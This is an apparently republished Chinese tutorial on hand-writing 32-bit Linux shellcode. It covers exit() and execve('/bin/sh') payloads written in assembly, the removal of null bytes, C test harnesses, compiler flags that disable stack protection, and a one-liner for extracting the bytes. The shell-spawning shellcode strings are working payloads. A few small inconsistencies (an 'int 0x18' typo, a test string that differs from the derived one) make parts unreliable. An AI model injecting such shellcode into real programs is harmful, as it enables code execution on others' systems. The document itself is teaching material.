系统调用
shellcode是一组可注入的指令,可以在被攻击的程序中运行。由于shellcode要直接操作寄存器和函数,所以必须是十六进制的形式。
那么为什么要写shellcode呢?因为我们要让目标程序以不同于设计者预期的方式运行,而操作的程序的方法之一就是强制它产生系统调用(system,call,syscall)。通过系统调用,你可以直接访问系统内核。
在Linux里有两个方法来执行系统调用,间接的方法是c函数包装(libc),直接的方法是用汇编指令(通过把适当的参数加载到寄存器,然后调用int 0x80软中断)
系统调用号是确定一个系统调用的关键数字,在执行int指令之前,它应当被传入EAX寄存器中,确定了一个系统调用号之后就要考虑给该系统调用传递什么参数来完成什么样的功能。存放参数的寄存器有5个,他们是EBX,ECX,EDX,ESI和EDI,这五个寄存器顺序的存放传入的系统调用参数。在Ubuntu18.04上可通过以下文件查看系统调用号:
/usr/include/x86_64-linux-gnu/asm/unistd_32.h
#ifndef _ASM_X86_UNISTD_32_H
#define _ASM_X86_UNISTD_32_H 1

#define __NR_restart_syscall 0
#define __NR_exit 1
#define __NR_fork 2
#define __NR_read 3
#define __NR_write 4
#define __NR_open 5
#define __NR_close 6
#define __NR_waitpid 7
#define __NR_creat 8
#define __NR_link 9
#define __NR_unlink 10
#define __NR_execve 11

ASCII码
为exit()系统调用写shellcode
exit系统调用流程
手写查看exit的系统调用流程。编写exit.c代码:
#include<stdio.h>
#include <unistd.h>
#include<stdlib.h>
int main(){
    exit(0);
}
编译时使用static选项,防止使用动态链接,在程序里保留exit系统调用代码
gcc -static -o exit exit.c -32
 _exit <+0> 把系统调用的参数加载到ebx
_exit <+4>和_exit <+16>行是把对应的系统调用编号分别被复制到eax。
最后的int 0x80指令把cpu切换到内核模式,并执行我们的系统调用。
shellcode编写
要注意的是我们的shellcode应该尽量地简洁紧凑,这样才能注入更小的缓冲区(当你遇到n字节长的缓冲区时,你不仅要把整个shellcode复制到缓冲区,还要加上调用shellcode的指令,所以shellcode必须比n小)。
在实际环境中,shellcode将在没有其他指令为它设置参数的情况下执行,所以我们必须自己设置参数。这里我们先通过将0放入ebx中的方法来设置参数。
参考exit系统调用流程
(1)将0放入ebx中
(2)将0x1放入eax中
(3)调用int 0x18
编写exit_shellcode.asm
Section .text
        global _start
_start:
        mov ebx, 0
        mov ax, 1
        int 0x80
然后用nasm编译,生成目标文件,再用gun ld来连接:
nasm -f elf32 -o hello.o exit_shellcode.asm
ld -m elf_i386   -o hello hello.o
查看相应的opcode:

注意:看起来好像是成功了。但是很遗憾,这个shellcode在实际攻击中可能会无法使用。
可以看到,这串shellcode中还有一些NULL(\x00)字符,当我们把shellcode复制到缓冲区时,有时候会出现异常(因为字符数组用null做终止符)。要编写真正有用的shellcode我们还要想办法把\x00消去。
对上面的代码进行优化,来去除(\x00),如下所是:
Section .text
        global _start
_start:
        xor ebx, ebx
        mov al, 1
        int 0x80
使用nasm编译和gun ld进行连接,通过objdump进行查看,如下所是:
 嗯,已经没有\x00了。接下来就可以编写个c程序来测试这个shellcode了。
这块设计到c语言的指针函数和函数指针。后续更新指针函数相关内容。
char shellcode[] = "\x31\xdb"
                   "\xb0\x01"
                   "\xcd\x80";
int main(void)
{

    int *ret;
    ret = (int *)&ret + 2;
    (*ret) = (int)shellcode;
}

编译后用strace来查看系统调用:
为execve()编写shellcode
通过execve返回shell
#include<unistd.h>
#include<stdlib.h>
char *buf [] = {"/bin/sh",NULL};
int main(void)
{
          execve("/bin/sh",buf,0);
          exit(0);
}
编译程序,运行可获得系统shell:

开始编写shellcode:
global _start
_start:
mov eax,0 ;eax置0
mov edx,0 ;edx置0
push edx
push "/sh"
push "/bin"  ;将/bin/sh存入栈中
mov ebx,esp  ;ebx指向/bin/sh字符串
xor eax,eax
mov al,0Bh   ;eax置为execve函数中断号
int 80h
保存为shellcode.asm,通过编译链接,然后运行,获得shell
获得机器码
$ objdump -d shellcode shellcode: file format elf32-i386
Disassembly of section .text: 08048060 <_start>: 8048060: b8 00
00 00 00 mov $0x0,%eax 8048065: ba 00 00 00 00
mov $0x0,%edx 804806a: 52 push %edx
804806b: 68 2f 73 68 00 push $0x68732f 8048070: 68 2f
62 69 6e push $0x6e69622f 8048075: 89 e3
mov %esp,%ebx 8048077: 31 c0 xor %eax,%eax
8048079: b0 0b mov $0xb,%al 804807b: cd 80
int $0x80
发现机器码中有许多/x00字节,shellcode中存在/x00字节在进行利用的时候会被截断,所以我们要避免出现/x00字节,重新修改我们的汇编程序
global _start
_start:
xor ecx,ecx
xor edx,edx
push edx
push "//sh"
push "/bin"
mov ebx,esp
xor eax,eax
mov al,0Bh
int 80h
编译链接运行,得到机器码
$ objdump -d ./shellcode
./shellcode:     file format elf32-i386
Disassembly of section .text:
 08048060 <_start>:
 8048060:   31 c9                   xor    %ecx,%ecx
 8048062:   31 d2                   xor    %edx,%edx
 8048064:   52                      push   %edx
 8048065:   68 2f 2f 73 68          push   $0x68732f2f
 804806a:   68 2f 62 69 6e          push   $0x6e69622f
 804806f:   89 e3                   mov    %esp,%ebx
 8048071:   31 c0                   xor    %eax,%eax
 8048073:   b0 0b                   mov    $0xb,%al
 8048075:   cd 80                   int    $0x80
没有出现/x00字节,得到最终的 shellcode = “\x31\xc9\x31\xd2\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc0\xb0\x0b\xcd\x80”
测试代码:
void main(){
    char shellcode[] = "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80";
    void (*fp)(void);
    fp = (void*)shellcode;
    fp();
}
编译:
gcc -fno-stack-protector -z execstack shellcode.c -o shellcode -m32
 这里分享一个方便提取shellcode的指令,其中./execve-stack是可执行程序
objdump -d ./execve-stack|grep ‘[0-9a-f]:’|grep -v ‘file’|cut -f2
-d:|cut -f1-6 -d’ '|tr -s ’ '|tr ‘\t’ ’ '|sed ‘s/ /"/g’
公众号
更过内容可关注公众号